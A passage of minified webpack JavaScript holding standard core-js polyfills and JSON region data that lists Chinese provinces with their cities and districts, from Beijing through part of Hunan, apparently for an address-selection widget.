this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new a}))}.call(this,n(124)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var a=n(3),r=n(33).includes,o=n(39);a({target:"Array",proto:!0,forced:!n(20)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},function(e,t,n){"use strict";var a=n(3),r=n(127),o=n(10);a({target:"String",proto:!0,forced:!n(128)("includes")},{includes:function(e){return!!~String(o(this)).indexOf(r(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var a=n(44);e.exports=function(e){if(a(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var a=n(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[a]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  区","土默特右旗","固阳县","达尔罕茂明安联合旗"]},{"name":"乌海市","area":["海勃湾区","海南区","乌达区"]},{"name":"赤峰市","area":["红山区","元宝山区","松山区","阿鲁科尔沁旗","巴林左旗","巴林右旗","林西县","克什克腾旗","翁牛特旗","喀喇沁旗","宁城县","敖汉旗"]},{"name":"呼伦贝尔市","area":["海拉尔市","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","莫力达瓦达斡尔族自治旗","鄂伦春自治旗","鄂温克族自治旗","新巴尔虎右旗","新巴尔虎左旗","陈巴尔虎旗"]},{"name":"兴安盟","area":["乌兰浩特市","阿尔山市","科尔沁右翼前旗","科尔沁右翼中旗","扎赉特旗","突泉县"]},{"name":"通辽市","area":["科尔沁区","霍林郭勒市","科尔沁左翼中旗","科尔沁左翼后旗","开鲁县","库伦旗","奈曼旗","扎鲁特旗"]},{"name":"锡林郭勒盟","area":["二连浩特市","锡林浩特市","阿巴嘎旗","苏尼特左旗","苏尼特右旗","东乌珠穆沁旗","西乌珠穆沁旗","太仆寺旗","镶黄旗","正镶白旗","正蓝旗","多伦县"]},{"name":"乌兰察布盟","area":["集宁市","丰镇市","卓资县","化德县","商都县","兴和县","凉城县","察哈尔右翼前旗","察哈尔右翼中旗","察哈尔右翼后旗","四子王旗"]},{"name":"伊克昭盟","area":["东胜市","达拉特旗","准格尔旗","鄂托克前旗","鄂托克旗","杭锦旗","乌审旗","伊金霍洛旗"]},{"name":"巴彦淖尔盟","area":["临河市","五原县","磴口县","乌拉特前旗","乌拉特中旗","乌拉特后旗","杭锦后旗"]},{"name":"阿拉善盟","area":["阿拉善左旗","阿拉善右旗","额济纳旗"]}]}')},function(e){e.exports=JSON.parse('{"name":"辽宁省","city":[{"name":"沈阳市","area":["沈河区","皇姑区","和平区","大东区","铁西区","苏家屯区","东陵区","于洪区","新民市","法库县","辽中县","康平县","新城子区","其他"]},{"name":"大连市","area":["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","其他"]},{"name":"鞍山市","area":["铁东区","铁西区","立山区","千山区","海城市","台安县","岫岩满族自治县","其他"]},{"name":"抚顺市","area":["顺城区","新抚区","东洲区","望花区","抚顺县","清原满族自治县","新宾满族自治县","其他"]},{"name":"本溪市","area":["平山区","明山区","溪湖区","南芬区","本溪满族自治县","桓仁满族自治县","其他"]},{"name":"丹东市","area":["振兴区","元宝区","振安区","东港市","凤城市","宽甸满族自治县","其他"]},{"name":"锦州市","area":["太和区","古塔区","凌河区","凌海市","黑山县","义县","北宁市","其他"]},{"name":"营口市","area":["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市","其他"]},{"name":"阜新市","area":["海州区","新邱区","太平区","清河门区","细河区","彰武县","阜新蒙古族自治县","其他"]},{"name":"辽阳市","area":["白塔区","文圣区","宏伟区","太子河区","弓长岭区","灯塔市","辽阳县","其他"]},{"name":"盘锦","area":["双台子区","兴隆台区","盘山县","大洼县","其他"]},{"name":"铁岭市","area":["银州区","清河区","调兵山市","开原市","铁岭县","昌图县","西丰县","其他"]},{"name":"朝阳市","area":["双塔区","龙城区","凌源市","北票市","朝阳县","建平县","喀喇沁左翼蒙古族自治县","其他"]},{"name":"葫芦岛市","area":["龙港区","南票区","连山区","兴城市","绥中县","建昌县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"吉林省","city":[{"name":"长春市","area":["朝阳区","宽城区","二道区","南关区","绿园区","双阳区","九台市","榆树市","德惠市","农安县","其他"]},{"name":"吉林市","area":["船营区","昌邑区","龙潭区","丰满区","舒兰市","桦甸市","蛟河市","磐石市","永吉县","其他"]},{"name":"四平","area":["铁西区","铁东区","公主岭市","双辽市","梨树县","伊通满族自治县","其他"]},{"name":"辽源市","area":["龙山区","西安区","东辽县","东丰县","其他"]},{"name":"通化市","area":["东昌区","二道江区","梅河口市","集安市","通化县","辉南县","柳河县","其他"]},{"name":"白山市","area":["八道江区","江源区","临江市","靖宇县","抚松县","长白朝鲜族自治县","其他"]},{"name":"松原市","area":["宁江区","乾安县","长岭县","扶余县","前郭尔罗斯蒙古族自治县","其他"]},{"name":"白城市","area":["洮北区","大安市","洮南市","镇赉县","通榆县","其他"]},{"name":"延边朝鲜族自治州","area":["延吉市","图们市","敦化市","龙井市","珲春市","和龙市","安图县","汪清县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"黑龙江省","city":[{"name":"哈尔滨市","area":["松北区","道里区","南岗区","平房区","香坊区","道外区","呼兰区","阿城区","双城市","尚志市","五常市","宾县","方正县","通河县","巴彦县","延寿县","木兰县","依兰县","其他"]},{"name":"齐齐哈尔市","area":["龙沙区","昂昂溪区","铁锋区","建华区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","富裕县","拜泉县","甘南县","依安县","克山县","泰来县","克东县","龙江县","其他"]},{"name":"鹤岗市","area":["兴山区","工农区","南山区","兴安区","向阳区","东山区","萝北县","绥滨县","其他"]},{"name":"双鸭山","area":["尖山区","岭东区","四方台区","宝山区","集贤县","宝清县","友谊县","饶河县","其他"]},{"name":"鸡西市","area":["鸡冠区","恒山区","城子河区","滴道区","梨树区","麻山区","密山市","虎林市","鸡东县","其他"]},{"name":"大庆市","area":["萨尔图区","红岗区","龙凤区","让胡路区","大同区","林甸县","肇州县","肇源县","杜尔伯特蒙古族自治县","其他"]},{"name":"伊春市","area":["伊春区","带岭区","南岔区","金山屯区","西林区","美溪区","乌马河区","翠峦区","友好区","上甘岭区","五营区","红星区","新青区","汤旺河区","乌伊岭区","铁力市","嘉荫县","其他"]},{"name":"牡丹江市","area":["爱民区","东安区","阳明区","西安区","绥芬河市","宁安市","海林市","穆棱市","林口县","东宁县","其他"]},{"name":"佳木斯市","area":["向阳区","前进区","东风区","郊区","同江市","富锦市","桦川县","抚远县","桦南县","汤原县","其他"]},{"name":"七台河市","area":["桃山区","新兴区","茄子河区","勃利县","其他"]},{"name":"黑河市","area":["爱辉区","北安市","五大连池市","逊克县","嫩江县","孙吴县","其他"]},{"name":"绥化市","area":["北林区","安达市","肇东市","海伦市","绥棱县","兰西县","明水县","青冈县","庆安县","望奎县","其他"]},{"name":"大兴安岭地区","area":["呼玛县","塔河县","漠河县","大兴安岭辖区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"上海市","city":[{"name":"上海市","area":["浦东新区","黄浦区","静安区","徐汇区","长宁区","普陀区","虹口区","杨浦区","宝山区","闵行区","嘉定区","松江区","金山区","青浦区","奉贤区","崇明区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"江苏省","city":[{"name":"南京市","area":["鼓楼区","玄武区","秦淮区","建邺区","栖霞区","浦口区","六合区","高淳区","溧水区","江宁区","雨花台区","化工园区","经济技术开发区","高新区"]},{"name":"苏州市","area":["姑苏区","吴中区","相城区","吴江区","常熟市","张家港市","昆山市","太仓市","工业园区","(高新区)虎丘区"]},{"name":"无锡市","area":["梁溪区","锡山区","惠山区","滨湖区","新吴区","江阴市","宜兴市"]},{"name":"常州市","area":["天宁区","钟楼区","新北区","武进区","金坛区","溧阳市"]},{"name":"南通市","area":["崇川区","港闸区","通州区","海安县","如东县","启东市","如皋市","海门市","经济技术开发区","通州湾示范区"]},{"name":"扬州市","area":["广陵区","邗江区","江都区","宝应县","仪征市","高邮市"]},{"name":"徐州市","area":["鼓楼区","云龙区","贾汪区","泉山区","铜山区","丰县","沛县","睢宁县","新沂市","邳州市"]},{"name":"盐城市","area":["亭湖区","盐都区","大丰区","响水县","滨海县","阜宁县","射阳县","建湖县","东台市","经济技术开发区","城南新区"]},{"name":"连云港市","area":["连云区","海州区","赣榆区","东海县","灌云县","灌南县"]},{"name":"宿迁市","area":["宿城区","宿豫区","沭阳县","泗阳县","泗洪县","经济技术开发区","洋河新区","湖滨新区","苏宿工业园区"]},{"name":"淮安市","area":["清江浦区","淮安区","淮阴区","洪泽区","涟水县","盱眙县","金湖县","经济技术开发区"]},{"name":"泰州市","area":["海陵区","高港区","姜堰区","兴化市","靖江市","泰兴市"]},{"name":"镇江市","area":["京口区","润州区","丹徒区","丹阳市","扬中市","句容市","镇江新区"]}]}')},function(e){e.exports=JSON.parse('{"name":"浙江省","city":[{"name":"杭州","area":["上城区","下城区","江干区","拱墅区","西湖区","滨江区","萧山区","余杭区","临安区","桐庐县","淳安县","建德市","富阳区","杭州大江东产业集聚区","杭州经济技术开发区","西湖风景名胜区"]},{"name":"宁波","area":["余姚市","慈溪市","奉化区","宁海县","象山县","鄞州区","海曙区","江北区","镇海区","北仑区","宁波杭州湾新区","宁波保税区","大榭开发区","宁波国家高新区","东钱湖旅游度假区","梅山保税港区","宁波石化经济技术开发区","宁波机场与物流园区"]},{"name":"温州","area":["鹿城区","瓯海区","龙湾区","洞头区","乐清市","瑞安市","永嘉县","平阳县","泰顺县","苍南县","文成县","温州经济技术开发区","温州瓯江口产业集聚区","温州生态园","温州浙南科技城"]},{"name":"湖州","area":["吴兴区","南浔区","德清县","安吉县","长兴县","湖州经济技术开发区","太湖旅游度假区"]},{"name":"嘉兴","area":["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","海盐县","嘉兴经济技术开发区(国际商务区)","嘉兴港区"]},{"name":"绍兴","area":["越城区","柯桥区","上虞区","诸暨市","嵊州市","新昌县","滨海新城","高新技术产业开发区","袍江经济技术开发区"]},{"name":"金华","area":["婺城区","金东区","兰溪市","东阳市","义乌市","永康市","浦江县","武义县","磐安县","金义都市新区","金华山旅游经济区","金华经济技术开发区"]},{"name":"衢州","area":["柯城区","衢江区","江山市","龙游县","常山县","开化县","衢州绿色产业集聚区"]},{"name":"舟山","area":["定海区","普陀区","岱山县","嵊泗县","海洋产业集聚区","新城管委会","金塘管委会","普陀山朱家尖管委会","六横管委会"]},{"name":"台州","area":["椒江区","黄岩区","路桥区","温岭市","临海市","玉环市","三门县","天台县","仙居县","台州经济开发区","台州湾集聚区"]},{"name":"丽水","area":["莲都区","龙泉市","青田县","云和县","庆元县","缙云县","遂昌县","松阳县","景宁县","丽缙五金科技产业园","经济技术开发区"]}]}')},function(e){e.exports=JSON.parse('{"name":"安徽省","city":[{"name":"合肥市","area":["庐阳区","瑶海区","蜀山区","包河区","长丰县","肥东县","肥西县","其他"]},{"name":"芜湖市","area":["镜湖区","弋江区","鸠江区","三山区","芜湖县","南陵县","繁昌县","其他"]},{"name":"蚌埠市","area":["蚌山区","龙子湖区","禹会区","淮上区","怀远县","固镇县","五河县","其他"]},{"name":"淮南市","area":["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","其他"]},{"name":"马鞍山市","area":["雨山区","花山区","金家庄区","当涂县","其他"]},{"name":"淮北市","area":["相山区","杜集区","烈山区","濉溪县","其他"]},{"name":"铜陵市","area":["铜官山区","狮子山区","郊区","铜陵县","其他"]},{"name":"安庆市","area":["迎江区","大观区","宜秀区","桐城市","宿松县","枞阳县","太湖县","怀宁县","岳西县","望江县","潜山县","其他"]},{"name":"黄山市","area":["屯溪区","黄山区","徽州区","休宁县","歙县","祁门县","黟县","其他"]},{"name":"滁州市","area":["琅琊区","南谯区","天长市","明光市","全椒县","来安县","定远县","凤阳县","其他"]},{"name":"阜阳市","area":["颍州区","颍东区","颍泉区","界首市","临泉县","颍上县","阜南县","太和县","其他"]},{"name":"宿州市","area":["埇桥区","萧县","泗县","砀山县","灵璧县","其他"]},{"name":"巢湖市","area":["居巢区","含山县","无为县","庐江县","和县","其他"]},{"name":"六安市","area":["金安区","裕安区","寿县","霍山县","霍邱县","舒城县","金寨县","其他"]},{"name":"亳州市","area":["谯城区","利辛县","涡阳县","蒙城县","其他"]},{"name":"池州市","area":["贵池区","东至县","石台县","青阳县","其他"]},{"name":"宣城市","area":["宣州区","宁国市","广德县","郎溪县","泾县","旌德县","绩溪县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"福建省","city":[{"name":"福州市","area":["鼓楼区","台江区","仓山区","晋安区","马尾区","福清市","长乐区","闽侯县","连江县","闽清县","罗源县","永泰县","福州高新区"]},{"name":"厦门市","area":["思明区","湖里区","集美区","海沧区","同安区","翔安区"]},{"name":"漳州市","area":["芗城区","龙文区","龙海市","漳浦县","云霄县","诏安县","东山县","平和县","南靖县","长泰县","华安县","漳州台商投资区","漳州高新区","漳州古雷开发区","漳州开发区","漳州常山开发区"]},{"name":"泉州市","area":["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","安溪县","永春县","德化县","经开区","台商"]},{"name":"莆田市","area":["涵江区","城厢区","荔城区","仙游县","秀屿区","北岸区","湄洲岛"]},{"name":"三明市","area":["三元区","梅列区","永安市","清流县","宁化县","建宁县","泰宁县","明溪县","将乐县","沙县","尤溪县","大田县"]},{"name":"南平市","area":["延平区","邵武市","武夷山市","建瓯市","建阳区","顺昌县","浦城县","光泽县","松溪县","政和县"]},{"name":"龙岩市","area":["新罗区","永定区","上杭县","武平县","长汀县","连城县","漳平市","经开区（高新区）"]},{"name":"宁德市","area":["蕉城区","福安市","福鼎市","霞浦县","寿宁县","周宁县","柘荣县","古田县","屏南县","东侨区"]},{"name":"平潭综合实验区","area":["澳前镇","北厝镇","屿头乡","大练乡","流水镇","南海乡","芦洋乡","潭城镇","岚城乡","白青乡","苏澳镇","敖东镇","中楼乡","平原镇","东庠乡"]}]}')},function(e){e.exports=JSON.parse('{"name":"江西省","city":[{"name":"南昌市","area":["东湖区","西湖区","青云谱区","湾里区","青山湖区","新建县","南昌县","进贤县","安义县","其他"]},{"name":"景德镇市","area":["珠山区","昌江区","乐平市","浮梁县","其他"]},{"name":"萍乡市","area":["安源区","湘东区","莲花县","上栗县","芦溪县","其他"]},{"name":"九江市","area":["浔阳区","庐山区","瑞昌市","九江县","星子县","武宁县","彭泽县","永修县","修水县","湖口县","德安县","都昌县","其他"]},{"name":"新余市","area":["渝水区","分宜县","其他"]},{"name":"鹰潭市","area":["月湖区","贵溪市","余江县","其他"]},{"name":"赣州市","area":["章贡区","瑞金市","南康市","石城县","安远县","赣县","宁都县","寻乌县","兴国县","定南县","上犹县","于都县","龙南县","崇义县","信丰县","全南县","大余县","会昌县","其他"]},{"name":"吉安市","area":["吉州区","青原区","井冈山市","吉安县","永丰县","永新县","新干县","泰和县","峡江县","遂川县","安福县","吉水县","万安县","其他"]},{"name":"宜春市","area":["袁州区","丰城市","樟树市","高安市","铜鼓县","靖安县","宜丰县","奉新县","万载县","上高县","其他"]},{"name":"抚州市","area":["临川区","南丰县","乐安县","金溪县","南城县","东乡县","资溪县","宜黄县","广昌县","黎川县","崇仁县","其他"]},{"name":"上饶市","area":["信州区","德兴市","上饶县","广丰县","鄱阳县","婺源县","铅山县","余干县","横峰县","弋阳县","玉山县","万年县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"山东省","city":[{"name":"济南","area":["历下区","市中区","槐荫区","天桥区","历城区","长清区","章丘区","平阴县","济阳县","商河县"]},{"name":"青岛","area":["市南区","市北区","李沧区","崂山区","西海岸新区","城阳区","即墨市","胶州市","平度市","莱西市"]},{"name":"淄博","area":["张店区","淄川区","博山区","临淄区","周村区","桓台县","高青县","沂源县"]},{"name":"枣庄","area":["市中区","薛城区","峄城区","台儿庄区","山亭区","滕州市"]},{"name":"东营","area":["东营区","河口区","垦利区","利津县","广饶县"]},{"name":"烟台","area":["芝罘区","福山区","牟平区","莱山区","龙口市","莱阳市","莱州市","蓬莱市","招远市","栖霞市","海阳市","长岛县"]},{"name":"潍坊","area":["潍城区","寒亭区","坊子区","奎文区","青州市","诸城市","寿光市","安丘市","高密市","昌邑市","临朐县","昌乐县"]},{"name":"济宁","area":["任城区","兖州区","曲阜市","邹城市","微山县","鱼台县","金乡县","嘉祥县","汶上县","泗水县","梁山县"]},{"name":"泰安","area":["泰山区","岱岳区","新泰市","肥城市","宁阳县","东平县"]},{"name":"威海","area":["环翠区","文登区","荣成市","乳山市"]},{"name":"日照","area":["东港区","岚山区","五莲县","莒县"]},{"name":"莱芜","area":["莱城区","钢城区"]},{"name":"临沂","area":["兰山区","罗庄区","河东区","沂南县","郯城县","沂水县","兰陵县","费县","平邑县","莒南县","蒙阴县","临沭县"]},{"name":"德州","area":["德城区","陵城区","乐陵市","禹城市","宁津县","庆云县","临邑县","齐河县","平原县","夏津县","武城县"]},{"name":"聊城","area":["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","高唐县"]},{"name":"滨州","area":["滨城区","沾化区","惠民县","阳信县","无棣县","博兴县","邹平县"]},{"name":"菏泽","area":["牡丹区","曹县","定陶区","成武县","单县","巨野县","郓城县","鄄城县","东明县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河南省","city":[{"name":"郑州市","area":["中原区","金水区","二七区","管城回族区","上街区","惠济区","巩义市","新郑市","新密市","登封市","荥阳市","中牟县","其他"]},{"name":"开封市","area":["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","开封县","尉氏县","兰考县","杞县","通许县","其他"]},{"name":"洛阳市","area":["西工区","老城区","涧西区","瀍河回族区","洛龙区","吉利区","偃师市","孟津县","汝阳县","伊川县","洛宁县","嵩县","宜阳县","新安县","栾川县","其他"]},{"name":"平顶山市","area":["新华区","卫东区","湛河区","石龙区","汝州市","舞钢市","宝丰县","叶县","郏县","鲁山县","其他"]},{"name":"安阳市","area":["北关区","文峰区","殷都区","龙安区","林州市","安阳县","滑县","内黄县","汤阴县","其他"]},{"name":"鹤壁市","area":["淇滨区","山城区","鹤山区","浚县","淇县","其他"]},{"name":"新乡市","area":["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","获嘉县","原阳县","长垣县","封丘县","延津县","其他"]},{"name":"焦作市","area":["解放区","中站区","马村区","山阳区","沁阳市","孟州市","修武县","温县","武陟县","博爱县","其他"]},{"name":"濮阳市","area":["华龙区","濮阳县","南乐县","台前县","清丰县","范县","其他"]},{"name":"许昌市","area":["魏都区","禹州市","长葛市","许昌县","鄢陵县","襄城县","其他"]},{"name":"漯河市","area":["源汇区","郾城区","召陵区","临颍县","舞阳县","其他"]},{"name":"三门峡市","area":["湖滨区","义马市","灵宝市","渑池县","卢氏县","陕县","其他"]},{"name":"南阳市","area":["卧龙区","宛城区","邓州市","桐柏县","方城县","淅川县","镇平县","唐河县","南召县","内乡县","新野县","社旗县","西峡县","其他"]},{"name":"商丘市","area":["梁园区","睢阳区","永城市","宁陵县","虞城县","民权县","夏邑县","柘城县","睢县","其他"]},{"name":"信阳市","area":["浉河区","平桥区","潢川县","淮滨县","息县","新县","商城县","固始县","罗山县","光山县","其他"]},{"name":"周口市","area":["川汇区","项城市","商水县","淮阳县","太康县","鹿邑县","西华县","扶沟县","沈丘县","郸城县","其他"]},{"name":"驻马店市","area":["驿城区","确山县","新蔡县","上蔡县","西平县","泌阳县","平舆县","汝南县","遂平县","正阳县","其他"]},{"name":"焦作市","area":["济源市","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"湖北省","city":[{"name":" 武汉 ","area":[" 江岸区  "," 江汉区  "," 硚口区  "," 汉阳区  "," 武昌区  "," 青山区  "," 洪山区  "," 东西湖区  "," 汉南区  "," 蔡甸区  "," 江夏区  "," 黄陂区  "," 新洲区  "," 东湖新技术开发区  "," 东湖生态旅游管委会  "," 武汉化学工业区委员会  "," 武汉新港管理委员会  "]},{"name":" 襄阳 ","area":[" 襄城区  "," 樊城区  "," 襄州区  "," 南漳县  "," 谷城县  "," 保康县  "," 老河口市  "," 枣阳市  "," 宜城市  "," 襄阳高新技术开发区  "," 襄阳经济技术开发区  "," 襄阳鱼梁洲经济开发区  "," 隆中风景名胜区管委会  "]},{"name":" 宜昌 ","area":[" 西陵区  "," 伍家岗区  "," 点军区  "," 猇亭区  "," 夷陵区  "," 远安县  "," 兴山县  "," 秭归县  "," 长阳土家族自治县  "," 五峰土家族自治县  "," 宜都市  "," 当阳市  "," 枝江市  "," 宜昌高新区管委会  "]},{"name":" 黄石 ","area":[" 黄石港区  "," 西塞山区  "," 下陆区  "," 铁山区  "," 阳新县  "," 大冶市  "," 黄石经济技术开发区  "," 黄石新港物流工业园  "]},{"name":" 十堰 ","area":[" 茅箭区  "," 张湾区  "," 郧阳区  "," 郧西县  "," 竹山县  "," 竹溪县  "," 房县  "," 丹江口市  "," 十堰经济技术开发区  "," 武当山旅游经济特区  "]},{"name":" 荆州 ","area":[" 沙市区  "," 荆州区  "," 公安县  "," 监利县  "," 江陵县  "," 石首市  "," 洪湖市  "," 松滋市  "," 荆州经济技术开发区  "," 荆州纪南生态文化区  "," 荆州高新技术产业园区  "]},{"name":" 荆门 ","area":[" 京山县  "," 沙洋县  "," 钟祥市  "," 东宝区  "," 掇刀区  "," 荆门市漳河新区  "," 荆门市屈家岭管理区  "]},{"name":" 鄂州 ","area":[" 梁子湖区  "," 华容区  "," 鄂城区  "," 葛店经济技术开发区  "," 鄂州经济开发区  "," 花湖经济开发区  "," 红莲湖旅游度假区  "," 梧桐湖新区  "," 鄂城新区  "," 三江港新区  "]},{"name":" 孝感 ","area":[" 孝南区  "," 孝昌县  "," 大悟县  "," 云梦县  "," 应城市  "," 安陆市  "," 汉川市  "," 孝感高新技术开发区  "," 孝感市双峰山度假区  "," 孝感市临空经济区  "]},{"name":" 黄冈 ","area":[" 黄州区  "," 团风县  "," 红安县  "," 罗田县  "," 英山县  "," 浠水县  "," 蕲春县  "," 黄梅县  "," 麻城市  "," 武穴市  "," 黄冈国家高新开发区  "]},{"name":" 咸宁 ","area":[" 咸安区  "," 嘉鱼县  "," 通城县  "," 崇阳县  "," 通山县  "," 赤壁市  "," 咸宁国家高新开发区  "]},{"name":" 随州 ","area":[" 曾都区  "," 随县  "," 广水市  "," 高新技术产业园区  "," 大洪山名胜区  "," 炎帝故里风景名胜区  "," 城南新区管委会  "]},{"name":" 恩施 ","area":[" 恩施市  "," 利川市  "," 建始县  "," 巴东县  "," 宣恩县  "," 咸丰县  "," 来凤县  "," 鹤峰县  "]},{"name":" 仙桃 ","area":[]},{"name":" 天门 ","area":[]},{"name":" 潜江 ","area":[]},{"name":" 神农架 ","area":[]}]}')},function(e){e.exports=JSON.parse('{"name":"湖南省","city":[{"name":"长沙市","area":["芙蓉区","天心区","岳麓区","开福区","雨花区","望城区","长沙县","浏阳市","宁乡市"]},{"name":"衡阳市","area":["衡南县","衡阳县","衡山县","衡东县","祁东县","常宁市","耒阳市","南岳区","雁峰区","石鼓区","珠晖区","蒸湘区"]},{"name":"株洲市","area":["天元区","炎陵县","茶陵县","攸县","醴陵市","株洲县","芦淞区","荷塘区","石峰区"]},{"name":"湘潭市","area":["湘潭县","湘乡市","韶山市","雨湖区","岳塘区"]},{"name":"邵阳市","area":["邵东县","新邵县","隆回县","洞口县","绥宁县","城步县","武冈市","新宁县","邵阳县","大祥区","双清区","北塔区"]},{"name":"岳阳市","area":["平江县","岳阳县","华容县","湘阴县","临湘市","汨罗市","岳阳楼区","云溪区","君山区"]},{"name":"常德市","area":["武陵区","鼎城区","汉寿县","桃源县","临澧县","石门县","澧县","安乡县","津市市"]},{"name":"张家界市","area":["永定区","武陵源区","慈利县","桑植县"]},{"name":"益阳市","area":["安化县","桃江县","赫山区","资阳区","沅江市","南县"]},{"name":"郴州市","area":["北湖区","苏仙区","资兴市","桂阳县","宜章县","永兴县","嘉禾县","临武县","汝城县","桂东县","安仁县"]},{"name":"永州市","area":["冷水滩区","零陵区","祁阳县","东安县","双牌县","道县","江永县","江华县","宁远县","新田县","蓝山县"]},{"name":